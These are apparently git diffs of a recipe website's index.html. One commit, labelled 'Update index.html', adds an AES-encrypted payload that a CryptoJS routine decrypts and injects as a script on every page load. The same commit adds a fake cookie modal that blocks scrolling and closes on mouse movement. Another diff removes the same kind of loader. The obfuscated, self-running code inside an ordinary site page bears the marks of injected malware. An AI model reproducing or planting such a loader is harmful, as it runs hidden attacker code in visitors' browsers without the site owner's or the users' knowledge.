   gtag('config', 'G-70VR6YJBH6');
 </script>
-  <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="free hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
     <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TastyRecipe Journal</a>


==== commit 7046795c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+       <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free website stats program" border="0"></a></noscript>
+<!-- Histats.com  END  -->
        <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -11,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
     <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -59,6 +71,118 @@
   </script>
 </head>
 <body>
+       <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19psem4zam0rgw9VvC2Qhh3iz7/abhiUXOZmfBym3c1h0ktZ9EFFoCZyznr5NSb6H6RsihOUcSV2RknA9St/2w+iRaigfMkQOhtSyB/Fyv3CZjaft+nPE8MfVU9ULsCknfkCu8IHz0AfxcFWw6q0jUoo4XqFTQWsPBFi0ITPb+eDpK/b+ykP1OMb/E2r7BqaCR7e5hqs4aCsCVSgNgiDlBXhqMDSuZidY1oIJ0RH1WjEKYrV+a+ZtYBWmaXzIH+3eCWip0mOEQiR80xl0S4kwm+dPRMrEM5VToX7xCimeJgvQZZ3CeXWYI+0r50Jo87p0HwLYQOuDgfY2rawbVDHVz2IKIB7tzpEjZSIdJcNay7I/RFeq8GA3jz8FKsPtvph1pv6fndqjQj/qdq/p3pWkaoJxBNy2ht2GconoVkawyIxKLPQMl1tVeTeTsREQUz4yqtcoRM/g+ubD6Oc42UTjAU4yCwzCyTvG9Sn4IUFna86OqMQh0qDlS11eF0tNBdZ684td6IzRkMdoJmKvWg1/oUCXbXwilyMIVcSfm43+NyJKu2aAzxPo/h0BTXK8j6bBboxQKWwVL4WaoRkqXjsNYjiirRHVOiSPVJmqyKW44EV3LZwe/AQ4VzxzEIn9p8K//1cvCWiEa56G1qJW+nfHnKp6hyX3mTL8Qk7MmRpPdGApWjZeYWNkQ3rkmEDZODGjfH4Si7eLFuNq8JmD2SClelD8NWzYjGB81fPQiNERO++ado6peMG5o42qfvPiUoeq2uTg0f0YItEMdgH5WErfxQXG9RNTPDBDsvVHj/StuPHwFs6mFN48rr3VUuJ8PwyNTgwxGusLEy8cCg8T95x9taiUBH1G2U4DGz15L2VLpvPgPk3X3sNv5BaMtIgyNNGPdpIJqepKCH6akaLAHqoCbFWFY5tvMKp+j8skIBenk0cfhA/2HSmB8LeHmREbP2MmdKlQBhz8Js6IZr3uiQmVIG2u/EJSlQcP6ZByx6yPb8NfUK6vANvp4GxYXaOMeejKYuVZ3YDQc8ZmJHWzgHb3YwGrZWQpWkMkN7yc6C+Z3ZTUzvW2L+eru5YYn1SVLUdTNHSlR0MLp3rNnvvZTf7KuKl/bFTeAVXtC8Muv7AObbWVsvn3sHNhCrQJkKjtbbkCRMlCN1iS3wsJVHigQ6vqkMGmkjlGwnGPp/d2zoVb5aI+h+/kcQZmlH7t51oXR4fQYkXQ4hhOsUdpiZC+L3tDD1iK1oKvtqcNhpaiVhk+LZCJR6PWZjDdPBSFqx1SoVCDQtLw4nAUxLEdwf/4MhUg43V5Vdsut5xUmSZHM1B0wt8OEs3qlHzawboR3RgsCjQspVm/F5WKkadyaO+X344Exjiawi05wzBkbXxs2BMQ+zR+4VeJhnWma5RCc3sPZmhYO4qU5sLsJ2j2KUkwerU/v1McWxfAJgtRxYl5TiKr5ykYlcfcQAPgAqK+ngxkDojyuVSPdIPrdVfIlByCnXmnX7ldJk/jYmwL17418iEKdG8AtjYkxBl5QqmvPYOb2IXP/sIOfAHMgdEfxJUTXcd5efw13TXqd0zmfQohIlmfL0Or8K7XU+ViUvh/+VmCOr3gyuFV7rMnt9Iy/zkKZKmGgqSGF1aIii4ncAcJ